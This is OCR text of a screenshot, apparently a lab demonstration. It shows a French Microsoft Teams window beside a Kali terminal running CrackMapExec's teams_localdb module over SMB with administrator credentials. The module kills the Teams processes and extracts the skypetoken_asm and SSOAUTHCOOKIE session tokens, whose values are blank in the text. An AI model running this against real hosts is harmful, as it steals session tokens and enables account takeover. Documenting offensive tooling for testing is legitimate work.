 Rechercher
Activité
Conversation
Équipes
Devoirs
Calendrier
Appels
Fichiers
Applications
Aide
Conversation
Récentes
17/10
(Vous)
Conversation
3 de plus
dimanche 17:31
IMPORTANT !
PWNED
2022-10-18_15-05.png
100 %
┌──(kali㉿kali)-[~/cme-gitlab]
└─$ poetry run crackmapexec smb 192.168.133.1 -u administrateur -p October2022 -M teams_localdb
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] Y
SMB 192.168.133.1 445 DESKTOP-DKCQVG2 [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-DKCQVG2) (domain:DESKTOP-DKCQVG2) (signing:False) (SMBv1:False)
SMB 192.168.133.1 445 DESKTOP-DKCQVG2 [+] DESKTOP-DKCQVG2\administrateur:October2022 (Pwn3d!)
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 [*] Killing all Teams process to open the cookie file
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 Found Cookie file in path Users/mpgn
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 [+] Succesfully extracted skypetoken_asm:
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 [+]
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 [+] Succesfully extracted SSOAUTHCOOKIE:
TEAMS_LO... 192.168.133.1 445 DESKTOP-DKCQVG2 [+]
x
5
w
3
l
x
Saisissez un message
GIF